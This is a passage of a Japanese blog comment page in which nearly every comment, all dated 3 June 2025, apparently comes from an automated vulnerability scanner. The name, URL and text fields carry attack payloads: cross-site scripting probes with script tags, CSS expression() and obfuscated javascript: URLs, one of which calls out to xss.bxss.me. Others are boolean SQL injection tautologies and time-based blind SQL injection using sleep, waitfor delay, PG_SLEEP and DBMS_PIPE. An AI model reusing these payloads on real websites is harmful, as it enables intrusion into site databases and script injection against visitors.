<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com&quot;sTYLe=&#039;zzz:Expre/**/SSion(Dsu0(9522))&#039;bad=&quot;" target="_blank">http://www.example.com&quot;sTYLe=&#039;zzz:Expre/**/SSion(Dsu0(9522))&#039;bad=&quot;</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com&quot;&gt;&lt;script&gt;Dsu0(9833)&lt;/script&gt;" target="_blank">http://www.example.com&quot;&gt;&lt;script&gt;Dsu0(9833)&lt;/script&gt;</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="&amp;#02java&amp;#115cript:Dsu0(9508);//http://" target="_blank">&amp;#02java&amp;#115cript:Dsu0(9508);//http://</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1 OR 2+689-689-1=0+0+0+1 -- </div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="&amp;#02java&amp;#115cript:Dsu0(9110);//http:///*
http://xss.bxss.me
*/" target="_blank">&amp;#02java&amp;#115cript:Dsu0(9110);//http:///*
http://xss.bxss.me
*/</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1 OR 3+689-689-1=0+0+0+1 -- </div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1 OR 3*2&lt;(0+5+689-689) -- </div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1 OR 3*2&gt;(0+5+689-689) -- </div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1 OR 2+750-750-1=0+0+0+1</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1 OR 3+750-750-1=0+0+0+1</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1&#039;&quot;()&amp;%&lt;zzz&gt;&lt;ScRiPt &gt;Dsu0(9244)&lt;/ScRiPt&gt;</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1 OR 3*2&lt;(0+5+750-750)</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">&#039;&quot;()&amp;%&lt;zzz&gt;&lt;ScRiPt &gt;Dsu0(9766)&lt;/ScRiPt&gt;</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">19912727</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1 OR 3*2&gt;(0+5+750-750)</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1&#039; OR 2+118-118-1=0+0+0+1 -- </div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1&#039; OR 3+118-118-1=0+0+0+1 -- </div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1&#039; OR 3*2&lt;(0+5+118-118) -- </div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1&#039; OR 3*2&gt;(0+5+118-118) -- </div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1&#039; OR 2+173-173-1=0+0+0+1 or &#039;5SgByCyi&#039;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1&#039; OR 3+173-173-1=0+0+0+1 or &#039;5SgByCyi&#039;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1&#039; OR 3*2&lt;(0+5+173-173) or &#039;5SgByCyi&#039;=&#039;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1&#039; OR 3*2&gt;(0+5+173-173) or &#039;5SgByCyi&#039;=&#039;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1&quot; OR 2+322-322-1=0+0+0+1 -- </div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1&quot; OR 3+322-322-1=0+0+0+1 -- </div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1&quot; OR 3*2&lt;(0+5+322-322) -- </div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : -1&quot; OR 3*2&gt;(0+5+322-322) -- </div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : if(now()=sysdate(),sleep(15),0)</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX0&#039;XOR(if(now()=sysdate(),sleep(1</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX0&quot;XOR(if(now()=sysdate(),sleep(1</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : (select(0)from(select(sleep(15)))v)/*&#039;+(</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX-1 waitfor delay &#039;0:0:15&#039; -- </div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdXAo1aq7tp&#039;; waitfor delay &#039;0:0:15</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdXE2rUrfgE&#039; OR 21=(SELECT 21 FROM </div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdXWyTsp8wY&#039;) OR 217=(SELECT 217 FR</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdXWzsDU6mf&#039;)) OR 48=(SELECT 48 FRO</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&#039;&quot;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX是摺%2527%2522&#92;&#039;&#92;&quot;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : @@1gU1t</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com6bb9ABx7" target="_blank">http://www.example.com6bb9ABx7</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com0&#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&#039;Z" target="_blank">http://www.example.com0&#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&#039;Z</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com0&quot;XOR(if(now()=sysdate(),sleep(15),0))XOR&quot;Z" target="_blank">http://www.example.com0&quot;XOR(if(now()=sysdate(),sleep(15),0))XOR&quot;Z</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com-1 waitfor delay &#039;0:0:15&#039; -- " target="_blank">http://www.example.com-1 waitfor delay &#039;0:0:15&#039; -- </a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.comQgH6jY3x&#039;; waitfor delay &#039;0:0:15&#039; -- " target="_blank">http://www.example.comQgH6jY3x&#039;; waitfor delay &#039;0:0:15&#039; -- </a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.comjN5bWpmb&#039; OR 531=(SELECT 531 FROM PG_SLEEP(15))--" target="_blank">http://www.example.comjN5bWpmb&#039; OR 531=(SELECT 531 FROM PG_SLEEP(15))--</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.comwE71Jofq&#039;) OR 892=(SELECT 892 FROM PG_SLEEP(15))--" target="_blank">http://www.example.comwE71Jofq&#039;) OR 892=(SELECT 892 FROM PG_SLEEP(15))--</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com38mWu7Hz&#039;)) OR 326=(SELECT 326 FROM PG_SLEEP(15))--" target="_blank">http://www.example.com38mWu7Hz&#039;)) OR 326=(SELECT 326 FROM PG_SLEEP(15))--</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;" target="_blank">http://www.example.com&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com&#039;&quot;" target="_blank">http://www.example.com&#039;&quot;</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com是摺%2527%2522\&#039;\&quot;" target="_blank">http://www.example.com是摺%2527%2522\&#039;\&quot;</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1JSyEMPIF</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1 OR 2+143-143-1=0+0+0+1 -- </span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1 OR 3+143-143-1=0+0+0+1 -- </span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1 OR 3*2&lt;(0+5+143-143) -- </span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1 OR 3*2&gt;(0+5+143-143) -- </span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1 OR 2+541-541-1=0+0+0+1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1 OR 3+541-541-1=0+0+0+1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
